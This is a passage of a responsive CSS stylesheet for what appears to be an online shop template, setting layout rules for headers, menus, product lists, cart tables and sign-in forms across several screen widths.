	}
	.hefdbyr {
		width: 100% !important;
		background-size: contain;
	}
	.hefdbyr a {
		width: 20% !important;
		margin: 0 2px !important;
	}
	.email_div {
		width: 100% !important;
		background: transparent;
	}
	.email_div span.text_box {
		left: 6px;
	}
	.email_div input.box {
		border: 1px solid #ccc;
	}
	.email_div p a {
		width: 54px;
	    height: 20px;
	    bottom: -15px;
	    left: 4px;
	    right: auto;
	    display: block;
	    background: url(../images/repeat_bg.png) repeat scroll 89px -151px transparent;
	}
	.copyright table, .copyright tbody, .copyright tr, .copyright td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.container {
		/*width: 100% !important;*/
		height: auto;
	}
	#idNum2 {
		width: 100% !important;
	}
	#idNum3 {
		width: 100% !important;
		float: none !important;
		margin: 0px auto !important;
	}

	.columns {
		margin: 0 !important;
	}
	.columns .left, .columns .right {
		/*float: none;*/
		width: 100%;
	}
	a.button {
		width: 100%;
	}

	.sign_form {
		width: 100% !important;
	}

	#customer_feature {
		width: 100%;
		padding: 10px;
	}
	.featured1 {
		width: 80%;
		/*float: none;*/
		margin: 10px auto;
		padding: 10px;
	}
	.feateured_left, .feateured_middle, .feateured_right {
		width: 100% !important;
		float: none !important;
		margin: 0;
	}

	table, tbody, tr, td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	#bottom ul li {
		width: 50% !important;
		margin-right: 0 !important;
		min-height: 242px;
		clear: none !important;
	}
	.index_layer .show li {
		width: 18%;
	    margin: 10px 2px;
	}
	.index_layer .show li a.ih {
		min-width: inherit;
	}
	.index_layer .show li a.ih img {
		width: 100%;
	}

	.right_big_con {
		width: 100%;
		/*float: none;*/
	}
	#wrapper, .wrapper {
		width: 100% !important;
		padding: 0 !important;
		margin: 0 !important;
	}
	#wrapper .login-sign-tips {
		margin-left: 0 !important;
	}
	#wrapper-l, #wrapper-r {
		width: 100% !important;
		float: none !important;
		margin: 0 !important;
	}
	.mainboxV2 {
		height: auto !important;
	}
	.w-signInGuide td, .w-signInGuide th {
		padding: 0 !important;
	}
	.inputcol p {
		/*float: none;*/
	}
	.w-scCreatNewAccount .mainbox {
		height: auto !important;
		margin-right: 0 !important;
		float: none !important;
	}
	.w-scCreatNewAccount td, .w-scCreatNewAccount th {
		padding: 0 !important
	}
	#newAccountForm th {
		text-align: left !important;
	}
	.w-scCreatNewAccount table {
		padding: 0 !important;
	}
	#newAccountForm table tr:last-child div {
		padding: 0 !important;
		float: none !important;
	}
	#newAccountForm table tr:last-child div input, #newAccountForm table tr:last-child div p {
		float: none !important;
		display: inline-block !important;
		width: auto !important;
		line-height: inherit !important;
	}
	.mainbox + div {
		display: none;
	}
	#loginForm table tr:last-child p {
		float: none !important;
	}

	.boxwholesale, .wholeft, .whotitleA, .whotext, .whotext img, .whotitleB, .whocont, .xnsele, .textarea, .texths, .whoprodu, .wholist, .viewlist {
		width: 100% !important;
	}
	.xnsele span {
		/*float: none;*/
		position: relative;
		top: -21px;
	}
	.list_div {
		float: none !important;
		width: 100% !important;
	}
	.list_page, .list_other {
		height: 58px;
		width: 100% !important;
	}
	.choice_free, .input_boxx {
		width: 100%;
		position: inherit;
	}

	#slide-nav .navbar-header {
	    margin: 0 auto;
	    padding: 0;
	}
	#slide-nav .navbar.slide-active {
	    position: absolute;
	    width: 256px;
	    top: -1px;
	    z-index: 1000;
	}
    #slide-nav .navbar-toggle {
        display:block;
        width: 34px;
        height: 34px;
        font-size: 14px;
        background-color: #151F2C;
        border-radius: 50%;
        padding: 0 6px;
        position: relative;
        top: 8px;
        position: fixed;
    }
	#slide-nav #slidemenu {
	    background: #f7f7f7;
	    left: -100%;
	    width: 256px;
	    min-width: 0;
	    position: absolute;
	    padding-left: 0;
	    z-index: 9999;
	    margin: 0;
        position: fixed;
        top: 0;
	}
	#slide-nav #slidemenu #menus {
	    min-width: 0;
	    width: 100%;
	    margin: 0;
        padding: 0;
        float: left;
	}
	#slide-nav #slidemenu #menus ul ul li a {
	    min-width: 0;
	    width: 256px;
	    white-space: normal;
        display: block;
        text-align: left;
	}
	#slide-nav {
	    border-top: 0
	}
	#slide-nav.daohang #slidemenu {
	    background: #2D3F56;
	}
	/* this is behind the navigation but the navigation is not inside it so that the navigation is accessible and scrolls*/
	#navbar-height-col {
	    position: fixed;
	    top: 0;
	    height: 100%;
        bottom:0;
	    width: 256px;
	    left: -256px;
	    background: #f7f7f7;
	}
	#navbar-height-col.inverse {
	    background: #2D3F56;
	    z-index: 9;
	    border: 0;
	}
	#slide-nav #slidemenu {
        overflow-y: scroll;
        min-height: 510px;
        max-height: 510px;
    }
}
@media only screen and (min-width: 600px) and (max-width: 768px) {
	.slucky {
		width: 100%;
		padding: 0 0px;
	}
	.header {
		width: 100%;
	}
	.hd_one, .hd_two {
		width: 100%;
		height: auto;
		/*float: none;*/
	}
	.hdl, .hdr {
	    /*float: none;*/
	    width: 100%;
	    text-align: center;


	}
	.hdr ul {
		/*float: none;*/
	}
	.hdr ul li {
		padding: 0 3px;
		/*float: none;*/
		display: inline-block;
	}
	.hdr ul li.change_menu {
	   /* padding: 0 16px 0 3px;
	    background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/allbg.png) 113px -442px #fff;
	    margin: 0;
	    left: 0;
	    border: 0;*/
	}
	.header_top .box div{
		background-color: #787572;
	}
	.hdr ul li.nomar {
		display: none;
	}
	.search_div2{width: 85%;}
	.shop_div {
		width: 100%;
	   /* !*float: none;*!
	    line-height: 26px;
	    height: 26px;
	    display: block;
	    margin: 0px auto;
	    padding: 0;
	    text-indent: 16px;
	    text-align: center;
	    margin-bottom: 12px;
        background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/hdcart.gif) no-repeat center;*/
	}
	.index_logo, .logo {
		width: 100%;
		/*float: none;*/
	}
	.logo a {
		width: 100%;
		background-size: contain;
	}
	.search_div {
	    /*float: none;*/
	    width: 100%;
	    margin: 0;
	    background-size: contain;
	}
	.search_div input.sear_box:focus {
		outline: none;
	}
	.customizetable {
		width: 100%;
	}
	#menus {
		width: 100%;
	}
	#object {
		display: none;
	}
	.ad1002x60 img, .ad780x100 img {
		width: 100%;
	}
	.ad300x60 {
		width: 100%;
		/*float: none;*/
		margin: 15px 0;
	}
	.minframe, .midframe, .left_big_con {
		width: 100%;
		/*float: none;*/
	}
	.left_big_con strong {
		font-size: 11px !important;
	}
	.index_tab_title_list {
		display: block;
		/*float: none;*/
	}
	.index_tab_title, .small_con, .small_left, .small_right {
		width: 100%;
		/*float: none;*/
		height: auto;
	}
	.small_left img {
		/*float: none;*/
	}
	.small_con h3, .small_con p {
		width: 100%;
		/*float: none;*/
	}
	#layer_switch, #bottom, #bottom h1.w950, .footer, .footer_top p, .footer_inf, .copyright {
		width: 100% !important;
	}
	.footer_top {
		height: auto !important;
	}
	.footer_inf ul li {
		/*float: none;*/
		display: block;
		width: 100%;
	}
	.copyright table, .copyright tbody, .copyright tr, .copyright td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.container {
	/*	width: 100% !important;*/
		height: auto;
	}
	#idNum2 {
		width: 100% !important;
	}
	#idNum3 {
		width: 100% !important;
		float: none !important;
		margin: 0px auto !important;
	}

	.columns {
		margin: 0 !important;
	}
	.columns .left, .columns .right {
		/*float: none;*/
		width: 100%;
	}
	a.button {
		width: 100%;
	}

	.sign_form {
		width: 100% !important;
	}

	#customer_feature {
		width: 100%;
		padding: 10px;
	}
	.featured1 {
		width: 80%;
		/*float: none;*/
		margin: 10px auto;
		padding: 10px;
	}
	.feateured_left, .feateured_middle, .feateured_right {
		width: 100% !important;
		float: none !important;
		margin: 0;
	}

	table, tbody, tr, td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.right_big_con {
		width: 100%;
		/*float: none;*/
	}
	#wrapper, .wrapper {
		width: 100% !important;
		padding: 0 !important;
		margin: 0 !important;
	}
	#wrapper .login-sign-tips {
		margin-left: 0 !important;
	}
	#wrapper-l, #wrapper-r {
		width: 100% !important;
		float: none !important;
		margin: 0 !important;
	}
	.mainboxV2 {
		height: auto !important;
	}
	.w-signInGuide td, .w-signInGuide th {
		padding: 0 !important;
	}
	.inputcol p {
		/*float: none;*/
	}
	.w-scCreatNewAccount .mainbox {
		height: auto !important;
		margin-right: 0 !important;
		float: none !important;
	}
	.w-scCreatNewAccount td, .w-scCreatNewAccount th {
		padding: 0 !important
	}
	#newAccountForm th {
		text-align: left !important;
	}
	.w-scCreatNewAccount table {
		padding: 0 !important;
	}
	#newAccountForm table tr:last-child div {
		padding: 0 !important;
		float: none !important;
	}
	#newAccountForm table tr:last-child div input, #newAccountForm table tr:last-child div p {
		float: none !important;
		display: inline-block !important;
		width: auto !important;
		line-height: inherit !important;
	}
	.mainbox + div {
		display: none;
	}
	#loginForm table tr:last-child p {
		float: none !important;
	}

	.boxwholesale, .wholeft, .whotitleA, .whotext, .whotext img, .whotitleB, .whocont, .xnsele, .textarea, .texths, .whoprodu, .wholist, .viewlist {
		width: 100% !important;
	}
	.xnsele span {
		/*float: none;*/
		position: relative;
		top: -21px;
	}
	.list_div {
		float: none !important;
		width: 100% !important;
	}
	.list_page, .list_other {
		height: 58px;
		width: 100% !important;
	}
	.choice_free, .input_boxx {
		width: 100%;
		position: inherit;
	}

	#slide-nav .navbar-header {
	    margin: 0 auto;
	    padding: 0;
	}
	#slide-nav .navbar.slide-active {
	    position: absolute;
	    width: 256px;
	    top: -1px;
	    z-index: 1000;
	}
    #slide-nav .navbar-toggle {
        display:block;
        width: 34px;
        height: 34px;
        font-size: 14px;
        background-color: #151F2C;
        border-radius: 50%;
        padding: 0 6px;
        position: relative;
        top: 8px;
        position: fixed;
    }
	#slide-nav #slidemenu {
	    background: #f7f7f7;
	    left: -100%;
	    width: 256px;
	    min-width: 0;
	    position: absolute;
	    padding-left: 0;
	    z-index: 9999;
	    margin: 0;
        position: fixed;
        top: 0;
	}
	#slide-nav #slidemenu #menus {
	    min-width: 0;
	    width: 100%;
	    margin: 0;
        padding: 0;
        float: left;
	}
	#slide-nav #slidemenu #menus ul ul li a {
	    min-width: 0;
	    width: 256px;
	    white-space: normal;
        display: block;
        text-align: left;
	}
	#slide-nav {
	    border-top: 0
	}
	#slide-nav.daohang #slidemenu {
	    background: #2D3F56;
	}
	/* this is behind the navigation but the navigation is not inside it so that the navigation is accessible and scrolls*/
	#navbar-height-col {
	    position: fixed;
	    top: 0;
	    height: 100%;
        bottom:0;
	    width: 256px;
	    left: -256px;
	    background: #f7f7f7;
	}
	#navbar-height-col.inverse {
	    background: #2D3F56;
	    z-index: 9;
	    border: 0;
	}
	#slide-nav #slidemenu {
        overflow-y: scroll;
        min-height: 510px;
        max-height: 510px;
    }
}
@media only screen and (min-width: 480px) and (max-width: 600px) {
	.slucky {
		width: 100%;
		padding: 0 0px;
	}
	.header {
		width: 100%;
	}
	.hd_one, .hd_two {
		width: 100%;
		height: auto;
		/*float: none;*/
	}
	.hdl, .hdr {
	    /*float: none;*/
	    width: 100%;
	    text-align: center;
		background-color: #787572;
	}
	.hdr ul {
		/*float: none;*/
	}
	.hdr ul li {
		padding: 0 3px;
		/*float: none;*/
		display: inline-block;
	}
	.hdr ul li.change_menu {
	   /* padding: 0 16px 0 3px;
	    background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/allbg.png) 113px -442px #fff;
	    margin: 0;
	    left: 0;
	    border: 0;*/
	}
	.hdr ul li.nomar {
		/*display: none;*/
	}
	.search_div2{width: 86%;}
	.shop_div {
		width: 100%;
	    /*!*float: none;*!
	    line-height: 26px;
	    height: 26px;
	    display: block;
	    margin: 0px auto;
	    padding: 0;
	    text-indent: 16px;
	    text-align: center;
	    margin-bottom: 12px;
        background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/hdcart.gif) no-repeat center;*/
	}
	.index_logo, .logo {
		/*width: 100%;*/
		/*float: none;*/
	}
	.logo a {
		/*width: 100%;*/
		background-size: contain;
	}
	.search_div {
	    /*float: none;*/
	    width: 100%;
	    margin: 0;
	    background-size: contain;
	}
	.search_div input.sear_box:focus {
		outline: none;
	}
	.customizetable {
		width: 100%;
	}
	#menus {
		width: 100%;
	}
	#object {
		display: none;
	}
	.ad1002x60 img, .ad780x100 img {
		width: 100%;
	}
	.ad300x60 {
		width: 100%;
		/*float: none;*/
		margin: 15px 0;
	}
	.minframe, .midframe, .left_big_con {
		width: 100%;
		/*float: none;*/
	}
	.left_big_con strong {
		font-size: 11px !important;
	}
	.index_tab_title_list {
		display: block;
		/*float: none;*/
	}
	.index_tab_title, .small_con, .small_left, .small_right {
		width: 100%;
		/*float: none;*/
		height: auto;
	}
	.small_left img {
		/*float: none;*/
	}
	.small_con h3, .small_con p {
		width: 100%;
		/*float: none;*/
	}
	#layer_switch, #bottom, #bottom h1.w950, .footer, .footer_top p, .footer_inf, .copyright {
		width: 100% !important;
	}
	.footer_top {
		height: auto !important;
	}
	.footer_inf ul li {
		/*float: none;*/
		display: block;
		width: 100%;
	}
	.copyright table, .copyright tbody, .copyright tr, .copyright td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.container {
		/*width: 100% !important;*/
		height: auto;
	}
	#idNum2 {
		width: 100% !important;
	}
	#idNum3 {
		width: 100% !important;
		float: none !important;
		margin: 0px auto !important;
	}

	.columns {
		margin: 0 !important;
	}
	.columns .left, .columns .right {
		/*float: none;*/
		width: 100%;
	}
	a.button {
		width: 100%;
	}

	.sign_form {
		width: 100% !important;
	}

	#customer_feature {
		width: 100%;
		padding: 10px;
	}
	.featured1 {
		width: 80%;
		/*float: none;*/
		margin: 10px auto;
		padding: 10px;
	}
	.feateured_left, .feateured_middle, .feateured_right {
		width: 100% !important;
		float: none !important;
		margin: 0;
	}

	table, tbody, tr, td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.right_big_con {
		width: 100%;
		/*float: none;*/
	}
	#wrapper, .wrapper {
		width: 100% !important;
		padding: 0 !important;
		margin: 0 !important;
	}
	#wrapper .login-sign-tips {
		margin-left: 0 !important;
	}
	#wrapper-l, #wrapper-r {
		width: 100% !important;
		float: none !important;
		margin: 0 !important;
	}
	.mainboxV2 {
		height: auto !important;
	}
	.w-signInGuide td, .w-signInGuide th {
		padding: 0 !important;
	}
	.inputcol p {
		/*float: none;*/
	}
	.w-scCreatNewAccount .mainbox {
		height: auto !important;
		margin-right: 0 !important;
		float: none !important;
	}
	.w-scCreatNewAccount td, .w-scCreatNewAccount th {
		padding: 0 !important
	}
	#newAccountForm th {
		text-align: left !important;
	}
	.w-scCreatNewAccount table {
		padding: 0 !important;
	}
	#newAccountForm table tr:last-child div {
		padding: 0 !important;
		float: none !important;
	}
	#newAccountForm table tr:last-child div input, #newAccountForm table tr:last-child div p {
		float: none !important;
		display: inline-block !important;
		width: auto !important;
		line-height: inherit !important;
	}
	.mainbox + div {
		display: none;
	}
	#loginForm table tr:last-child p {
		float: none !important;
	}

	.boxwholesale, .wholeft, .whotitleA, .whotext, .whotext img, .whotitleB, .whocont, .xnsele, .textarea, .texths, .whoprodu, .wholist, .viewlist {
		width: 100% !important;
	}
	.xnsele span {
		/*float: none;*/
		position: relative;
		top: -21px;
	}
	.list_div {
		float: none !important;
		width: 100% !important;
	}
	.list_page, .list_other {
		height: 58px;
		width: 100% !important;
	}
	.choice_free, .input_boxx {
		width: 100%;
		position: inherit;
	}

	#slide-nav .navbar-header {
	    margin: 0 auto;
	    padding: 0;
	}
	#slide-nav .navbar.slide-active {
	    position: absolute;
	    width: 256px;
	    top: -1px;
	    z-index: 1000;
	}
    #slide-nav .navbar-toggle {
        display:block;
        width: 34px;
        height: 34px;
        font-size: 14px;
        background-color: #151F2C;
        border-radius: 50%;
        padding: 0 6px;
        position: relative;
        top: 8px;
        position: fixed;
    }
	#slide-nav #slidemenu {
	    background: #f7f7f7;
	    left: -100%;
	    width: 256px;
	    min-width: 0;
	    position: absolute;
	    padding-left: 0;
	    z-index: 9999;
	    margin: 0;
        position: fixed;
        top: 0;
	}
	#slide-nav #slidemenu #menus {
	    min-width: 0;
	    width: 100%;
	    margin: 0;
        padding: 0;
        float: left;
	}
	#slide-nav #slidemenu #menus ul ul li a {
	    min-width: 0;
	    width: 256px;
	    white-space: normal;
        display: block;
        text-align: left;
	}
	#slide-nav {
	    border-top: 0
	}
	#slide-nav.daohang #slidemenu {
	    background: #2D3F56;
	}
	/* this is behind the navigation but the navigation is not inside it so that the navigation is accessible and scrolls*/
	#navbar-height-col {
	    position: fixed;
	    top: 0;
	    height: 100%;
        bottom:0;
	    width: 256px;
	    left: -256px;
	    background: #f7f7f7;
	}
	#navbar-height-col.inverse {
	    background: #2D3F56;
	    z-index: 9;
	    border: 0;
	}
	#slide-nav #slidemenu {
        overflow-y: scroll;
        min-height: 510px;
        max-height: 510px;
    }
}
@media only screen and (min-width: 320px) and (max-width: 480px) {
	.index_4_t a {
		display: block;
		font-size: 12px;
		background: #555;
		padding: 5px 10px;
		color: #fff !important;
		margin-bottom: 2px;
	    margin-right: 0;
	}
	.index_4_t .ahover {
	    background: #EF9223;
	    color: #fff;
	}
	#layer_switch .item {
	    width: 100%;
	    margin-right: 0;
	}
	.item .caption {
		width: auto !important;
	}
	.item .caption ul {
		width: 50%;
	}
	.item .caption ul li a {
		font-size: 10px;
	}
	.item .caption div {
		float: left;
	}
	.shop_by_box img {
		width: 100% !important;
	}
	#bottom ul li {
	    width: calc(100% - 30px);
	    margin-right: 0;
	}
	#bottom .title-float {
		width: 100%;
	}
	.ad1002x60 {
		display: none;
	}
	.w1002 {
		width: 100% !important;
	}
	#list_bg_big_img li {
		height: auto;
		margin: 5px 0;
		position: relative;
		width: 100%;
	}
	.bigline {
		height: auto;
		float: left;
	}
	.polist_height {
		height: auto;
	}
	#list_bg_big_img li .relative {
		height: auto;
    	width: 100%;
    	margin-bottom: 0;
	}
	#list_bg_big_img li .relative a {
		display: block;
	}
	.polist_height img {
		max-height: inherit;
	    width: 100%;
	    padding: 0;
	    box-shadow: none;
	}
	.polist_height h1 {
		float: left;
    	margin: 10px 0;
	}
	a.list_grayy:hover, a.list_grayy:link, a.list_grayy:visited {
		width: 100%;
	}
	.price_fee {
		width: 100%;
	}
	.reviews_fe2 {
		width: 100%;
		margin-bottom: 15px;
		font-size: 1.3em;
	}
	.reviews_fe {
		width: 100%;
		margin-bottom: 20px;
	}
	.reviews_fe a {
		margin: 0 !important;
		float: none !important;
	}
	.recent_view.pad_10px {
		padding: 0 !important;
		float: left;
	}
	.recent_view li {
		width: 46%;
	    float: left;
	    padding: 4px;
	    height: auto;
	    overflow: hidden;
	}
	.recent_view li a {
		display: block;
		width: 100%;
		max-height: 140px;
		overflow: hidden;
	}
	.recent_view li a img {
		width: 100%;
	}
	.w-shCartCont .mainbox thead {
		display: none;
	}
	.w-shCartCont .productList {
		min-height: 82px !important;
	}
	.w-shCartCont .prPrice,
	.w-shCartCont .prQuant,
	.w-shCartCont td.prAmount {
		border: 0;
		text-align: left;
		text-indent: 146px;
	}
	.w-shCartCont .prPrice .price {
		display: block;
	}
	.w-shCartCont .prPrice:before {
		content: 'Price :';
	    position: absolute;
	    left: -41px;
	}
	.w-shCartCont .prQuant:before {
		content: 'Quant :';
	    position: absolute;
	    left: -41px;
	}
	.w-shCartCont .prAmount:before {
		content: 'Amount :';
	    position: absolute;
	    left: -41px;
	}
	.w-shCartHeader a:first-child,
	.w-shCartFooter .widget a:first-child {
		float: right;
	}
	.whoprodu dl, .wholist dl {
		width: 100% !important;
		height: auto !important;
		background: transparent !important;
		padding: 0;
		margin: 0;
		box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.5);
		margin-bottom: 14px;
	}
	.whoprodu dl .whopoic, .wholist dl .wholipic {
		padding: 10px;
	}
	.whoprodu dl .whopoic img, .wholist dl img {
		width: 100%;
		height: inherit;
	}
	.whoname, .wholiname, .wholinum {
		width: 100% !important;
		text-align: center;
	}
	.viewlist ul li {
		float: none !important;
		padding-right: 0px !important; 
		margin: 0px auto;
	}
	#checkoutpaymentprocessBody .breadtitles + div {
		width: 100% !important;
	}
	.w-shoppingCart th {
		display: none;
	}
	.w-shoppingCart .productList {
		min-height: 82px !important;
	}
	.w-shoppingCart .prQuant,
	.w-shoppingCart .prAmount {
		border: 0;
		text-align: left;
		text-indent: 146px;
	}
	.w-shoppingCart .prQuant:before {
		content: 'Quant :';
	    position: absolute;
	    left: -41px;
	}
	.w-shoppingCart .prAmount:before {
		content: 'Amount :';
	    position: absolute;
	    left: -41px;
	}
	.w-shippingAddr .mainbox,
	.w-shippingAddr li {
		padding: 0;
	}
	.editAddr .recipient input + p {
		display: none;
	}



	.slucky {
		width: 100%;
		padding: 0 0px;
	}
	.header {
		width: 100%;
	}
	.hd_one, .hd_two {
		width: 100%;
		height: auto;
		/*float: none;*/
	}
	.hdl, .hdr {
	    /*float: none;*/

	    width: 100%;
	    text-align: center;
	}
	.hdr ul {
		/*float: none;*/
		margin: 0 15px;
	}
	.hdr ul li {
		padding: 0 3px;
		/*float: none;*/
		display: inline-block;
	}
	.hdr ul li.change_menu {
	    /*padding: 0 16px 0 3px;
	    background: url(//www.dafenvillageonline.com/includes/templates/slucky/images/allbg.png) 113px -442px #fff;*/
	    margin: 0;
	    left: 0;
	    border: 0;
	}
	.hdr ul li.nomar {
		display: none;
	}
	.shop_div {

	    /*float: none;*/

	    display: block;

	    padding: 0;
	    text-indent: 16px;

	    margin-bottom: 8px;

	}
	.index_logo, .logo {
		/*//width: 100%;*/
		float: none;
	}
	.logo a {
		width: 100%;
		background-size: contain;
	}
	.search_div {
	    /*float: none;*/
	    width: 100%;
	    margin: 0;
	    background-size: contain;
	}
	.search_div input.sear_box:focus {
		outline: none;
	}
	.customizetable {
		width: 100%;
	}
	#menus {
		width: 100%;
	}
	#object {
		display: none;
	}
	.ad1002x60 img, .ad780x100 img {
		width: 100%;
	}
	.ad300x60 {
		width: 100%;
		/*float: none;*/
		margin: 5px 0;
	}
	.minframe, .midframe, .left_big_con {
		width: 100%;
		/*float: none;*/
	}
	.left_big_con strong {
		font-size: 11px !important;
	}
	.index_tab_title_list {
		display: block;
		/*float: none;*/
		margin: 0;
		width: 100%;
	}
	.index_tab_title, .small_con, .small_left, .small_right {
		width: 100%;
		/*float: none;*/
		height: auto;
	}
	.small_left img {
		/*float: none;*/
		width: 100%;
		height: inherit;
	}
	.small_con h3, .small_con p {
		width: 100%;
		/*float: none;*/
	}
	#layer_switch, #bottom, #bottom h1.w950, .footer, .footer_top p, .footer_inf, .copyright {
		width: 100% !important;
	}
	.index_layer .show li {
		width: 85%;
		margin: 10px 0 10px 5%;
		height: inherit;

	}
	a.ih img {
		width: 100%;
		height: inherit;
	}
	.footer_top {
		height: auto !important;
	}
	.footer_inf ul li {
		/*float: none;*/
		display: block;
		width: 100%;
		height: inherit;
	}
	.copyright table, .copyright tbody, .copyright tr, .copyright td {
		width: 100% !important;
		height: auto;
		display: block;
	}

	.container {
		width: 100% !important;
		height: auto !important;
	}
	.container.bannerwrap {
		height: 300px !important;
	}
	#idNum2 {
		width: 100% !important;
	}
	#idNum3 {
		width: 100% !important;
		float: none !important;
		margin: 0px auto !important;
	}

	.columns {
		margin: 0 !important;
	}
	.columns .left, .columns .right {
		/*float: none;*/
		width: 100%;
	}
	a.button {
		width: 100%;
	}

	.sign_form {
		width: 100% !important;
	}

	#customer_feature {
		width: 100%;
		padding: 10px;
	}
	.featured1 {
		width: 80%;
		/*float: none;*/
		margin: 10px auto;
		padding: 10px;
	}
	.feateured_left, .feateured_middle, .feateured_right {
		width: 100% !important;
		float: none !important;
		margin: 0;
	}

	table, tbody, tr, td {
		width: 100% !important;
		height: auto;
		display: block;
		padding: 0 !important;
		margin: 0;
	}

	#frametab {
		margin: 0 !important;
	}
	#frametab table {
		display: table !important;
	}
	#frametab tr {
		display: table-row !important;
	}
	#frametab th, #frametab td {
		display: table-cell !important;
		width: initial !important;
		height: initial !important;
	}
	#frametab td#pimg img {
		width: 100%;
	}

	.right_big_con {
		width: 100%;
		/*float: none;*/
	}
	#wrapper, .wrapper {
		width: 100% !important;
		padding: 0 !important;
		margin: 0 !important;
	}
	#wrapper .login-sign-tips {
		margin-left: 0 !important;
	}
	#wrapper-l, #wrapper-r {
		width: 100% !important;
		float: none !important;
		margin: 0 !important;
	}
	.mainboxV2 {
		height: auto !important;
	}
	.w-signInGuide td, .w-signInGuide th {
		padding: 0 !important;
	}
	.inputcol p {
		/*float: none;*/
	}
	.w-scCreatNewAccount .mainbox {
		height: auto !important;
		margin-right: 0 !important;
		float: none !important;
	}
	.w-scCreatNewAccount td, .w-scCreatNewAccount th {
		padding: 0 !important
	}
	#newAccountForm th {
		text-align: left !important;
	}
	.w-scCreatNewAccount table {
		padding: 0 !important;
	}
	#newAccountForm table tr:last-child div {
		padding: 0 !important;
		float: none !important;
	}
	#newAccountForm table tr:last-child div input, #newAccountForm table tr:last-child div p {
		float: none !important;
		display: inline-block !important;
		width: auto !important;
		line-height: inherit !important;
	}
	.mainbox + div {
		display: none;
	}

	#loginForm table tr:last-child p {
		float: none !important;
	}

	.boxwholesale, .wholeft, .whotitleA, .whotext, .whotext img, .whotitleB, .whocont, .xnsele, .textarea, .texths, .whoprodu, .wholist, .viewlist {
		width: 100% !important;
	}
	.xnsele span {
		/*float: none;*/
		position: relative;
		top: -21px;
	}
	.list_div {
		float: none !important;
		width: 100% !important;
	}
	.list_page, .list_other {
		height: 58px;
		width: 100% !important;
	}
	.choice_free, .input_boxx {
		width: 100%;
		position: inherit;
	}

	#slide-nav .navbar-header {
	    margin: 0 auto;
	    padding: 0;
	}
	#slide-nav .navbar.slide-active {
	    position: absolute;
	    width: 256px;
	    top: -1px;
	    z-index: 1000;
	}
    #slide-nav .navbar-toggle {
        display:block;
        width: 34px;
        height: 34px;
        font-size: 14px;
        background-color: #151F2C;
        border-radius: 50%;
        padding: 0 6px;
        position: relative;
        top: 8px;
        position: fixed;
    }
	#slide-nav #slidemenu {
	    background: #f7f7f7;
	    left: -100%;
	    width: 256px;
	    min-width: 0;
	    position: absolute;
	    padding-left: 0;
	    z-index: 9999;
	    margin: 0;
        position: fixed;
        top: 0;
	}
	#slide-nav #slidemenu #menus {
	    min-width: 0;
	    width: 100%;
	    margin: 0;
        padding: 0;
        float: left;
	}
	#slide-nav #slidemenu #menus ul ul li a {
	    min-width: 0;
	    width: 256px;
	    white-space: normal;
        display: block;
        text-align: left;
	}
	#slide-nav {
	    border-top: 0
	}
	#slide-nav.daohang #slidemenu {
	    background: #2D3F56;
	}
	/* this is behind the navigation but the navigation is not inside it so that the navigation is accessible and scrolls*/
	#navbar-height-col {
	    position: fixed;
	    top: 0;
	    height: 100%;
        bottom:0;
	    width: 256px;
	    left: -256px;
	    background: #f7f7f7;
	}
	#navbar-height-col.inverse {
	    background: #2D3F56;
	    z-index: 9;
	    border: 0;
	}
	#slide-nav #slidemenu {
        overflow-y: scroll;
        min-height: 510px;
        max-height: 510px;
    }
    #product_main_con, #product_flash, #product_flash > div, #product_flash_show_ii {
    	width: 100% !important;
    	height: auto !important;
		padding: 0;
		margin: 0;
    }
    .p_f_enn {
    	margin: 0 !important;
    }
    .join_links {
    	height: auto !important;
    	line-height: inherit !important;
    	margin-top: 0 !important;
    }
    .community_list {
    	width: 100% !important;
    	padding: 0 !important;
    }
    #indexRight6 {
    	width: 100% !important;
    	margin: 0 !important;
    }
    #productMainImage + div {
    	margin-left: 0 !important;
    	width: 100% !important;
    }
    .padd {
    	width: 100% !important;
    	margin-top: 30px;
    }    
    .pad_product {
    	width: 99% !important;
    	padding: 0;
    }
    .custom_size, .custom_size1 {
    	width: 100% !important;
    	height: auto !important;
	    display: block;
	    text-indent: 12px;
	    line-height: initial;
	    /*float: none;*/
	    background: #727fa2;
	    font-size: 13px;
	    padding: 12px;
	    text-indent: inherit;
    }
    .item_box1.quantity.fl {
    	width: 100%;
    	margin: 0;
    }
    #frm1 {
    	padding: 11px 24px;
    }
    .more_save_box {
    	position: inherit;
    	padding: 11px;
    	top: inherit;
    	left: inherit;
    }
    .point {
	    float: left;
	    padding: 10px 0;
	}
    .itemDetails_tbl2 + table table {
    	height: auto !important;
    }
    #boxswitch {
    	width: 100%;
    	float: left;
    }
    .index_layer2 #boxswitch div {
    	width: 100%;
    }
    .itemDetails_tbl3.black tr {
    	height: auto !important;
    	line-height: 24px;
	    border: 1px solid #eee;
	    margin-bottom: 8px;
	    border-left: 0;
	    border-right: 0;
	    padding: 12px 0;;
    }
    #t_p {
    	position: inherit;
    }
    .buttonAddCart3, .buttonAddCart2 {
    	/*float: none;*/
    }

    #indexRight5, .box_dess, .box_des {
    	width: 100%;
    }
    .box_des .tabbar {
    	width: 100%;
    	float: left;
    }
    .box_des .tabbar li {
    	width: 100%;
    	padding: 0;
    	text-indent: 12px;
    }
    .ct03 > table tr:nth-child(5) tr td:first-child {
    	font-size: 16px;
	    text-align: left;
	    font-weight: 600;
	    margin: 16px 0 8px;
    }
    #xzhouwall div {
    	width: 100% !important;
    	height: auto !important;
    }
    #xzhouwall div img {
    	width: 100%;
    	margin-top: 0 !important;
    }
    .ct03 table.container tr td {
    	display: inline-block;
   	    width: initial !important;
    }
    .dis_right {
    	width: 100%;
    	margin-top: 40px;
    }
    .dis_right .dis_r_div .jcarousel-prev-vertical, .dis_right .dis_r_div .jcarousel-next-vertical {
    	display: none;
    }
    .pdgg a {
    	display: block;
    	width: 100%;
		text-align: center;
    }
    .fafa2, .fafa3 {
    	width: 100% !important;
    }
    .buy1 {
		width: 100%;
		margin: 0;
    }
    .reviews_box, #p_review {
    	width: 100%;
    }
    .big tr {
    	height: auto !important;
    }
    .input_5, .textarea1 {
    	width: 95%;
    }
}
@media only screen and (max-width: 480px) and (min-width: 320px){
